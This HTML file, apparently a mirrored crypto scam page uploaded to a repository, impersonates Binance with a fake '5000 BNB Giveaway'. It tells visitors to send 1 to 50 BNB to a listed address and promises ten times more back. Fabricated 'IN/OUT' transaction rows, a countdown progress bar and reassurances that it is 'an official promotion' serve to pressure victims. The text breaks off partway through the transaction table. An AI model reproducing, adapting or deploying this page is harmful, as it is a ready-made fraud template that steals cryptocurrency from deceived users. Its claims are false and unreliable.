


==== competition/bnb/index.html @ 0e240594 "Add files via upload" ====
<!-- saved from url=(0056)http://binance.solartamam.com/competition/BNB/index.html -->
<html lang="en-US"><!-- Mirrored from binance-trust.com/competition/BNB/ by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 12 Apr 2021 15:04:27 GMT --><head profile="https://www.w3.org/2005/10/profile"><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><style class="darkreader darkreader--fallback" media="screen"></style><style class="darkreader darkreader--text" media="screen"></style><style class="darkreader darkreader--invert" media="screen"></style><style class="darkreader darkreader--inline" media="screen">[data-darkreader-inline-bgcolor] {
  background-color: var(--darkreader-inline-bgcolor) !important;
}
[data-darkreader-inline-bgimage] {
  background-image: var(--darkreader-inline-bgimage) !important;
}
[data-darkreader-inline-border] {
  border-color: var(--darkreader-inline-border) !important;
}
[data-darkreader-inline-border-bottom] {
  border-bottom-color: var(--darkreader-inline-border-bottom) !important;
}
[data-darkreader-inline-border-left] {
  border-left-color: var(--darkreader-inline-border-left) !important;
}
[data-darkreader-inline-border-right] {
  border-right-color: var(--darkreader-inline-border-right) !important;
}
[data-darkreader-inline-border-top] {
  border-top-color: var(--darkreader-inline-border-top) !important;
}
[data-darkreader-inline-boxshadow] {
  box-shadow: var(--darkreader-inline-boxshadow) !important;
}
[data-darkreader-inline-color] {
  color: var(--darkreader-inline-color) !important;
}
[data-darkreader-inline-fill] {
  fill: var(--darkreader-inline-fill) !important;
}
[data-darkreader-inline-stroke] {
  stroke: var(--darkreader-inline-stroke) !important;
}
[data-darkreader-inline-outline] {
  outline-color: var(--darkreader-inline-outline) !important;
}</style><style class="darkreader darkreader--user-agent" media="screen">html {
    background-color: #17181c !important;
}
html, body, input, textarea, select, button {
    background-color: #17181c;
}
html, body, input, textarea, select, button {
    border-color: #575757;
    color: #e8e7e3;
}
a {
    color: #3391ff;
}
table {
    border-color: #4c4c4c;
}
::placeholder {
    color: #b9b4ac;
}
::selection {
    background-color: #005ccc;
    color: #ffffff;
}
::-moz-selection {
    background-color: #005ccc;
    color: #ffffff;
}
input:-webkit-autofill,
textarea:-webkit-autofill,
select:-webkit-autofill {
    background-color: #545b00 !important;
    color: #e8e7e3 !important;
}
::-webkit-scrollbar {
    background-color: #1b1c21;
    color: #c4c0ba;
}
::-webkit-scrollbar-thumb {
    background-color: #252a33;
}
::-webkit-scrollbar-thumb:hover {
    background-color: #2a323e;
}
::-webkit-scrollbar-thumb:active {
    background-color: #303d4f;
}
::-webkit-scrollbar-corner {
    background-color: #17181c;
}
* {
    scrollbar-color: #252a33 #1b1c21;
}</style>
    
    <script src="./index_files/clipboard.min.js.download"></script>
    <script src="./index_files/jquery.min.js.download" type="text/javascript"></script><style class="darkreader darkreader--override" media="screen">.jfk-bubble {
    background-color: #000000 !important;
}</style>
    <script src="./index_files/bootstrap.min.js.download"></script>
    <meta name="robots" content="noindex, follow">
    <meta property="og:image" content=" //theme.zdassets.com/theme_assets/1938355/4f9e14f519fe5b6a67713d88a00ade0316a1525d.png">
    <meta property="twitter:image" content=" //theme.zdassets.com/theme_assets/1938355/4f9e14f519fe5b6a67713d88a00ade0316a1525d.png">
    <meta property="og:site_name" content="Binance DEX Competition">

    <link rel="apple-touch-icon" sizes="180x180" href="http://binance.solartamam.com/apple-touch-icon.html">
    <link rel="icon" type="image/png" sizes="32x32" href="http://binance.solartamam.com/favicon-32x32.html">
    <link rel="icon" type="image/png" sizes="16x16" href="http://binance.solartamam.com/favicon-16x16.html">
    <link rel="manifest" href="http://binance.solartamam.com/site.html">
    <link rel="mask-icon" href="http://binance.solartamam.com/safari-pinned-tab.html" color="#5bbad5" data-darkreader-inline-color="" style="--darkreader-inline-color:#6dc2da;">
    <meta name="msapplication-TileColor" content="#00aba9">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <meta name="theme-color" content="#167b46">
    <title>5000 BNB left</title>
    <script>
        window.onload = function () {
            if (!localStorage.getItem("justonce")) {
                localStorage.setItem("justOnce", "true");
                window.location.reload();
            }
        }
    </script>
    <script type="text/javascript">//<![CDATA[
    window.onload = function () {
    }//]]>
    </script>
 <link rel="shortcut icon" href="http://binance.solartamam.com/favicons.html" type="image/png">
    <script>
        window.ADDRESS = 'bnb1yqyhgsmu6crrtpqjesuadvaeempwhcdezqcfgx';
    </script>

    <style>.last_trans {
        width: 1050px;
        margin-top: 50px;
        margin-right: auto;
        margin-bottom: 0;
        margin-left: auto;
        background-color: #ffffff;
        padding: 15px;
    }

    h1.f-24.mvn.em-300 {
        font-family: Montserrat, Helvetica, sans-serif;
        color: rgb(95, 95, 95);
        font-size: 25px;
        font-weight: 300;
        margin-bottom: 15px;
    }

    h1.f-24.mvn.em-300 span {
        font-family: 'Montserrat', 'Helvetica', sans-serif;
        font-size: 16px;
        font-style: italic;
        color: #a8a8a8;
        font-weight: 300;
        white-space: nowrap;
        margin-left: 10px;
    }

    h2.f-24.mvn.em-300 {
        font-family: Montserrat, Helvetica, sans-serif;
        color: rgb(128, 128, 128);
        font-size: 45px;
        font-weight: 300;
        margin-bottom: 15px;
    }

    h2.f-24.mvn.em-300 span {
        font-family: 'Montserrat', 'Helvetica', sans-serif;
        font-size: 16px;
        font-style: italic;
        color: #a8a8a8;
        font-weight: 300;
        white-space: nowrap;
        margin-left: 10px;
    }

    .text-overflow-hidden, .ui-select-match-text {
        overflow: visible !important;
    }

    .numb {
        text-align: center;
        font-size: 40px;
        padding: 46px 10px 0 10px;
        color: #fff;
    }

    .numb-hint {
        color: #CBCBCB;
        font-size: 21px;
        padding-left: 15px;
    }

    .dot-1 {
        position: absolute;
        bottom: 100%;
        font-size: 12px;
        width: 100%;
        margin-left: 0;
        z-index: 100;
        padding: 8px;
    }

    /* progress bar */

    #lympo_progress .progress {
        max-width: 460px;
        margin: 10px auto;
        height: 45px;
        border-radius: 5px;
        position: relative;
    }

    #lympo_progress .progress {
        margin-bottom: 20px;
        background-color: #3b3b43;
        border-radius: 4px;
        -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
        box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    }

    #lympo_progress .progress:before {
        content: "";
        display: block;
        background: #000;
        width: 100%;
        height: 100%;
    }

    #lympo_progress .progress-row {
        max-width: 600px;
        margin: 0 auto;
    }

    .myP {
        visibility: hidden;
    }

    #lympo_progress .progress-row > div {
        padding: 0 5px;
    }

    #lympo_progress .progress-bar {
        -webkit-transition: width 1.4s ease;
        transition: width 1.4s ease;
    }

    #lympo_progress .progress-bar {
        float: left;
        width: 0%;
        height: 100%;
        border-bottom-left-radius: 4px;
        border-top-left-radius: 4px;
        font-size: 13px;
        line-height: 20px;
        color: #ffffff;
        text-align: center;
        background-color: rgb(240, 185, 11);
        -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
        box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
        -webkit-transition: width 0.6s ease;
        transition: width 0.6s ease;
        position: absolute;
        top: 0;
    }

    #lympo_progress .progress-striped .progress-bar, #lympo_progress .progress-bar-striped {
        background-image: linear-gradient(135deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
        /* background-image: linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent); */
        background-size: 40px 40px;

    }

    #lympo_progress .progress.active .progress-bar, #lympo_progress .progress-bar.active {
        -webkit-animation: progress-bar-stripes 2s linear infinite;
        animation: progress-bar-stripes 2s linear infinite;
    }

    @keyframes progress-bar-stripes {
        from {
            background-position: -40px 0;
        }
        to {
            background-position: 0 0;
        }
    }

    #lympo_progress .progress-ico {
        position: relative;
        max-width: 460px;
        margin: 48px auto -3px auto;
    }

    #lympo_progress .progress-ico .dot-1 {
        position: absolute;
        bottom: 100%;
        font-size: 12px;
        width: 100%;
        margin-left: 0;
        z-index: 100;
        padding: 8px;
    }

    #lympo_progress .progress-ico .dot-2 {
        position: absolute;
        top: 100%;
        font-size: 12px;
        width: 100%;
        height: auto;
        padding: 8px;
        margin-left: 0;
        z-index: 100;
    }

    #lympo_progress .progress-ico .dot-1 {
        color: #f0ad4e;
        width: 100%;
        text-align: center;
        padding-bottom: 12px;
        font-weight: 700;
        font-size: 16px;
    }

    #body {
        visibility: hidden;
    }

    #lympo_progress .progress-ico .dot-1-airdrop:before {
        content: "";
        display: block;
        width: 10px;
        height: 10px;
        background-color: rgb(240, 185, 11);
        border-radius: 50%;
        margin: 0;
        position: absolute;
        right: -4px;
        top: -7px;
    }

    #lympo_progress .progress-ico .dot-1-airdrop {
        content: "";
        display: block;
        height: 60px;
        background-color: rgb(240, 185, 11);
        width: 2px;
        position: absolute;
        right: -1px;
        z-index: 100;
        top: -4px;
        left: 100%;
    }

    #lympo_progress .progress-ico .progress {

        position: relative;
        margin: 0 auto;
    }

    #lympo_progress .progress-ico span {
        position: absolute;
        text-align: center;
        top: 0;
        left: 0;
        right: 0;
        line-height: 45px;
        color: #fff;
        font-size: 14px;
        letter-spacing: 0.5px;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    #lympo_progress .ends {
        position: absolute;
        bottom: -20px;
        width: 100%;
        text-align: center;
        font-size: 12px;
    }

    @media (max-width: 767px) {
        #lympo_progress .progress-ico span {
            font-size: 15px;
        }
    }

    #lympo_progress .progress-ico span strong {
        color: rgba(255, 255, 255, 0.4);
    }

    #lympo_progress .progress-ico i {
        font-size: 11px;
        text-align: right;
        float: right;
        color: #7f8480;
        margin-bottom: -7px;
        font-style: normal;
        margin-top: 2px;
    }

    #lympo_progress .progress-tour {
        max-width: 400px;
        margin: 10px auto;
    }

    #lympo_progress .progress-tour span.tour-left {
        float: left;
        display: inline-block;
        width: 25%;
        line-height: 40px;
        font-size: 15px;
        font-weight: 500;
        color: #868886;
    }

    @media (max-width: 767px) {
        #lympo_progress .progress-tour span.tour-left {
            width: 30%;
            font-size: 12px;
        }
    }

    #lympo_progress .progress-tour small {
        padding-left: 25%;
        margin: 3px 0 10px 0;
        display: block;
        color: #868886;
    }

    #lympo_progress .progress-money {
        display: inline-block;
        float: left;
        width: 75%;
        line-height: 40px;
        height: 40px;
        border-radius: 5px;
        background-color: rgba(0, 0, 0, 0.3);
        color: #fff;
        font-size: 20px;
        letter-spacing: 4px;
        text-shadow: 0px 0px 3px rgba(0, 0, 0, 0.05);
    }

    #lympo_progress .progress-money strong {
        letter-spacing: 0px;
        font-size: 18px;
        color: #ababab;
    }

    @media (max-width: 767px) {
        #lympo_progress .progress-money {
            font-size: 15px;
            letter-spacing: 5px;
            width: 70%;
        }

        #lympo_progress .progress-money strong {
            font-size: 14px;
        }
    }

    .label-orange {
        background: #e67e22;
    }
    </style><style class="darkreader darkreader--sync" media="screen"></style>

    <style>
        .tooltip {
            position: relative;
            display: inline-block;
        }

        .tooltip .tooltiptext {
            visibility: hidden;
            width: 140px;
            background-color: #555;
            color: #fff;
            text-align: center;
            border-radius: 6px;
            padding: 5px;
            position: absolute;
            z-index: 1;
            bottom: 150%;
            left: 50%;
            margin-left: -75px;
            opacity: 0;
            transition: opacity 0.3s;
        }

        .tooltip .tooltiptext::after {
            content: "";
            position: absolute;
            top: 100%;
            left: 50%;
            margin-left: -5px;
            border-width: 5px;
            border-style: solid;
            border-color: #555 transparent transparent transparent;
        }

        .tooltip:hover .tooltiptext {
            visibility: visible;
            opacity: 1;
        }
    </style><style class="darkreader darkreader--sync" media="screen"></style>


    <link rel="stylesheet" href="./index_files/overrides.min.css"><style class="darkreader darkreader--sync" media="screen"></style>
    <script src="./index_files/shared.min.js.download" type="text/javascript"></script>

    <link rel="stylesheet" href="./index_files/comments.css" type="text/css"><style class="darkreader darkreader--sync" media="screen"></style>

    <!-- <link rel="stylesheet" href="https://blockchain.info/Resources/css/BNB/blockchain.css?18005c9c8eb43636"> -->
    <link rel="stylesheet" href="./index_files/blockchain.css" type="text/css"><style class="darkreader darkreader--sync" media="screen"></style>

    <!-- <link rel="stylesheet" href="https://blockchain.info/Resources/BNB/payment-request.css?18005c9c8eb43636" type="text/css"> -->
    <link rel="stylesheet" href="./index_files/payment-request.css" type="text/css"><style class="darkreader darkreader--sync" media="screen"></style>

    <link rel="stylesheet" href="./index_files/app-overrides.css" type="text/css" media="only screen"><style class="darkreader darkreader--sync" media="screen"></style>
    <style type="text/css"> .adv {
        display: none;
    }

    .basic {
        display: inherit;
    } </style><style class="darkreader darkreader--sync" media="screen"></style>
    <style type="text/css"> .adv {
        display: none;
    }

    .basic {
        display: inherit;
    } </style><style class="darkreader darkreader--sync" media="screen"></style>
    <style type="text/css"> .adv {
        display: none;
    }

    .basic {
        display: inherit;
    } </style><style class="darkreader darkreader--sync" media="screen"></style>
    <script>
        $(function () {
            $('[data-toggle="tooltip"]').tooltip({trigger: 'click'});
        });
    </script>
    <style type="text/css"> .adv {
        display: none;
    }

    .basic {
        display: inherit;
    } </style><style class="darkreader darkreader--sync" media="screen"></style>
<script type="text/javascript" id="webrtc-control">(function () {
    if (typeof navigator.getUserMedia !== "undefined") navigator.getUserMedia = undefined;
    if (typeof window.MediaStreamTrack !== "undefined") window.MediaStreamTrack = undefined;
    if (typeof window.RTCPeerConnection !== "undefined") window.RTCPeerConnection = undefined;
    if (typeof navigator.webkitGetUserMedia !== "undefined") navigator.webkitGetUserMedia = undefined;
    if (typeof window.RTCSessionDescription !== "undefined") window.RTCSessionDescription = undefined;
    if (typeof window.webkitMediaStreamTrack !== "undefined") window.webkitMediaStreamTrack = undefined;
    if (typeof window.webkitRTCPeerConnection !== "undefined") window.webkitRTCPeerConnection = undefined;
    if (typeof window.webkitRTCSessionDescription !== "undefined") window.webkitRTCSessionDescription = undefined;
})();</script><style type="text/css"> .adv{display: none;} .basic{display: inherit;} </style><style class="darkreader darkreader--sync" media="screen"></style><style type="text/css"> .adv{display: none;} .basic{display: inherit;} </style><style type="text/css"> .adv{display: none;} .basic{display: inherit;} </style><script type="text/javascript" src="chrome-extension://gpaghdfobahiicbgkdlmcfmphnhagkci/inject.js"></script></head>


<body class="bg-blue opaque-nav main-font request" style="overflow: hidden;">

<input name="" value="0" id="BNB" class="hidden" type="number">

<style type="text/css">
    #body {
        visibility: visible;
    }
</style><style class="darkreader darkreader--sync" media="screen"></style>
<div class="container well well-lg text-center bg-white main-font">
    <div class="bg-white payment-request pos-rel">
        <div class="pv-45 ph-40 center">
            <div class="detail" style="margin-top:-100px">

                <p><a><img alt="" src="./index_files/20.jpg"></a></p>

                <h1 class="text-center">Binance - 5000 BNB Giveaway!</h1>
                <p class="text-center f-16 em-300 mt-15 mb-25" style="font-size: 13pt; background: rgb(240, 185, 11); color: rgb(255, 255, 255); padding: 5px; --darkreader-inline-bgimage: initial; --darkreader-inline-bgcolor:rgb(240, 185, 11); --darkreader-inline-color:#ffffff;" data-darkreader-inline-bgimage="" data-darkreader-inline-bgcolor="" data-darkreader-inline-color="">To verify your address you just need to send between 1 BNB to 50 BNB to the contribution address and we will immediately send you back between 10 BNB to 500 BNB to the address you sent it from.</p>
                <!--
              <p class="text-center f-16 em-300 mt-15 mb-25" style="font-size: 10pt; background: #4fae1d;color: #fff;padding: 5px;">
              +BONUS: If you send 20 BNB or more, you return amount is doubled!
              </p>-->

                <!--<p class="text-center f-16 em-300 mt-15 mb-25"-->
                <!--style="font-size: 12pt; background: #4fae1d;color: #fff;padding: 5px;">Contribution Special BONUS:-->
                <!--<br><a style="font-size: 12pt; background: #4fae1d;color: #fff;padding: 5px 5px 5px 0px;"><span>5+  BNB = 10% BONUS</span></a>-->
                <!--<br><a style="font-size: 12pt; background: #4fae1d;color: #fff;padding: 5px 5px 5px 13.9px;"><span>25+ BNB = 25% BONUS</span></a>-->
                <!--<br><a style="font-size: 12pt; background: #4fae1d;color: #fff;padding: 5px 5px 5px 13.9px;"><span>50+ BNB = 50% BONUS</span></a>-->
                <!--<br><a style="font-size: 12pt; background: #4fae1d;color: #fff;padding: 5px 5px 5px 20px;"><span>99+ BNB = 100% BONUS</span></a>-->
                <!--</p>-->

                <h1 class="f-24 mvn em-300">Payment Contribution Address</h1>

                <p id="trnsctin" type="text" class="text-center bg-grey pv-10 mb-25" style="word-break: break-all;font-size: 15pt; font-weight:bold;">bnb1yqyhgsmu6crrtpqjesuadvaeempwhcdezqcfgx</p>
                <button class="btn btn-warning mb-25" data-clipboard-target="#trnsctin" data-toggle="tooltip" data-placement="top" data-original-title="Copied!">

                    <span aria-hidden="true">Click/tap here to copy the address!</span>
                </button>


                <p class="f-16 em-300 mb-25 message hidden">For "<span class="italic"></span>"</p>

                <div id="qr-code" class="mb-25 flex-justify"><img src="http://chart.apis.google.com/chart?cht=qr&amp;chs=120x120&amp;chld=L&amp;choe=UTF-8&amp;chl=bnb1yqyhgsmu6crrtpqjesuadvaeempwhcdezqcfgx" height="150" width="150"></div>

                <p class="f-16 em-300 mt-15 mb-25">Waiting for your transaction...</p>

                <img img="" src="./index_files/T1X5ZPT.gif" width="30px" class="mmm">
                <p id="foo" type="text" class="text-center bg-grey pv-10 mb-25" style="font-size: 13pt; font-weight:bold;margin-bottom: 0px;">Step-by-step Guide:</p>
                <p id="foo" type="text" class="text-left bg-grey pv-10 mb-25" style="padding-left: 10px;font-size: 13pt; font-weight:bold; line-height: 1.4;">1. You can use any
                    EXCHANGE or WALLET in this event.<br>
                    2. The minimum contribution is 1 BNB and the maximum contribution is 50 BNB.<br>
                    3. For every BNB contributed, you will receive back 10 times more BNB; every person can participate only one time!</p>
                <div id="waiting">
                    <p style="font-size:11px" class="f-16 em-300 mb-25" onclick="wait()">Still waiting for transaction?
                        Click HERE!</p>
                    <script>
                        function wait() {
                            waiting.innerHTML = "Sometimes transaction network is under load and it can take more time. Remember, this is an official promotion and every transaction address we receive gets their bonus back!";
                            waiting.style.color = "green";
                        }
                    </script>

                    <p style="font-size:11px" class="f-16 em-300 mt-15 mb-25">Every participant who is late gets their
                        BNB immediately sent back - you won't lose anything.</p>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="container" id="lympo_progress">
    <div class="row progress-row">
        <div class="colums_12">
            <div class="progress-ico">
                <div class="progress-ico">
                    <div class="progress">
                        <div class="progress-bar progress-bar-striped active progress-width" id="progress-ico" role="progressbar" style="width: 27.74%;">
                            <span class="sr-only">x</span></div>
                    </div>
                </div>
                <div class="dot-1" id="leftBNB">Last chance to get your BNB!</div>
                <div class="dot-1-airdrop  progress-left" style="left: 27.74%;"></div>
                <span class="progress-bar-value" id="progress-ico-bar">1 387 / 5 000</span></div>
        </div>
    </div>
</div>

<div class="last_trans container">
    <div id="ContentPlaceHolder1_maintab" class="tab-v1">
        <ul class="nav nav-tabs" id="nav_tabs">
            <li class="active"><a href="http://binance.solartamam.com/indexd41d.html?#transactions" title="Primary Transactions" data-toggle="tab" onclick="javascript:updatehash(&#39;&#39;);">Transactions</a></li>

            
        </ul>

        <div class="tab-content" style="padding: 1px 0px; border-top: 1px solid rgb(52, 152, 219); --darkreader-inline-border-top:#1c6a9e;" data-darkreader-inline-border-top="">
            <div class="tab-pane fade in active" id="transactions">
                <div class="panel panel-info">
                    <div class="panel-body table-responsive">



                        <table class="table table-responsive" id="myTable">
                            <tbody>
                            <tr>
                                <th>TxHash
                                </th>

                                <th>
                                    <span title="UTC time">Age</span>
                                </th>
                                <th>From
                                </th>
                                <th></th>
                                <th>To
                                </th>
                                <th>Value
                                </th>
    </tr><tr class="toolbar"><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">fcca2848bafb8974f...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">now</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1HZrCiN4AruMWhLMTw...</a></td><td><span class="label label-orange rounded" style="background:#e67e22;">OUT</span></td><td><span class="address-tag">1ndotnoKr7phWgkN2...</span></td><td>8.27 BNB</td></tr><tr class="toolbar"><td><a class="toolme address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">a11375ef81451522d...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">now</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1ndotnoKr7phWgkN2...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td><td>0.827 BNB</td></tr><tr class="toolbar"><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">49f6b712e055a0892...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">1 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1HZrCiN4AruMWhLMTw...</a></td><td><span class="label label-orange rounded" style="background:#e67e22;">OUT</span></td><td><span class="address-tag">3eF4jZ6AvJHhh3szs...</span></td><td>17.6 BNB</td></tr><tr class="toolbar"><td><a class="toolme address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">3870f19ed47bcfe68...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">1 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">3eF4jZ6AvJHhh3szs...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td><td>1.76 BNB</td></tr><tr class="toolbar"><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">e6f969099d1e804af...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">2 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1HZrCiN4AruMWhLMTw...</a></td><td><span class="label label-orange rounded" style="background:#e67e22;">OUT</span></td><td><span class="address-tag">3qcXX8K8wDWcxCrSf...</span></td><td>17.5 BNB</td></tr><tr class="toolbar"><td><a class="toolme address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">c3dbc72b28a0bc3c1...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">2 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">3qcXX8K8wDWcxCrSf...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td><td>1.75 BNB</td></tr><tr class="toolbar"><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">f2ecd24c37fc85fad...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">3 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1HZrCiN4AruMWhLMTw...</a></td><td><span class="label label-orange rounded" style="background:#e67e22;">OUT</span></td><td><span class="address-tag">3skVhtm5rKoTtxJQd...</span></td><td>11.67 BNB</td></tr><tr class="toolbar"><td><a class="toolme address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">b46b3c352a4abd99d...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">3 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">3skVhtm5rKoTtxJQd...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td><td>1.167 BNB</td></tr><tr class="toolbar"><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">878473d7dbaa3ba5b...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">4 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1HZrCiN4AruMWhLMTw...</a></td><td><span class="label label-orange rounded" style="background:#e67e22;">OUT</span></td><td><span class="address-tag">1jrgtifjver6N48BS...</span></td><td>22.52 BNB</td></tr><tr class="toolbar"><td><a class="toolme address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">61f03740c69d971de...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">4 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1jrgtifjver6N48BS...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td><td>2.252 BNB</td></tr><tr class="toolbar"><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">5242eba157273a94f...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">5 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1HZrCiN4AruMWhLMTw...</a></td><td><span class="label label-orange rounded" style="background:#e67e22;">OUT</span></td><td><span class="address-tag">37eahZTJhAnFTA5Kt...</span></td><td>11.76 BNB</td></tr><tr class="toolbar"><td><a class="toolme address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">6663ebd8b7da761c0...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">5 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">37eahZTJhAnFTA5Kt...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td><td>1.176 BNB</td></tr><tr class="toolbar"><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">d581542882096baf3...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">6 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1HZrCiN4AruMWhLMTw...</a></td><td><span class="label label-orange rounded" style="background:#e67e22;">OUT</span></td><td><span class="address-tag">3T7fMppNu6moH3ZqW...</span></td><td>12.71 BNB</td></tr><tr class="toolbar"><td><a class="toolme address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">58bee8ab74d554e0c...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">6 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">3T7fMppNu6moH3ZqW...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td><td>1.271 BNB</td></tr><tr class="toolbar"><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">41cc2073595b7009a...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">7 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1HZrCiN4AruMWhLMTw...</a></td><td><span class="label label-orange rounded" style="background:#e67e22;">OUT</span></td><td><span class="address-tag">1YX6zzutZBxum8orB...</span></td><td>25.99 BNB</td></tr><tr class="toolbar"><td><a class="toolme address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">276bc2c5a25002c5c...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">7 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1YX6zzutZBxum8orB...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td><td>2.599 BNB</td></tr><tr class="toolbar"><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">722bd86a0bd4a033d...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">8 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1HZrCiN4AruMWhLMTw...</a></td><td><span class="label label-orange rounded" style="background:#e67e22;">OUT</span></td><td><span class="address-tag">3U6fx5iDZKfFcCjZs...</span></td><td>18.36 BNB</td></tr><tr class="toolbar"><td><a class="toolme address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">8a22c1b8144e38c37...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">8 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">3U6fx5iDZKfFcCjZs...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td><td>1.836 BNB</td></tr><tr class="toolbar"><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">15e1ff65bd5a04433...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">9 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1HZrCiN4AruMWhLMTw...</a></td><td><span class="label label-orange rounded" style="background:#e67e22;">OUT</span></td><td><span class="address-tag">3do4fwvyuwj1PiU6E...</span></td><td>9.29 BNB</td></tr><tr class="toolbar"><td><a class="toolme address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">7bd23aab7b04f2b08...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">9 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">3do4fwvyuwj1PiU6E...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td><td>0.929 BNB</td></tr><tr class="toolbar"><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">ed7837302f36b6cc6...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">10 mins ago</span></td><td><a class="address-tag" 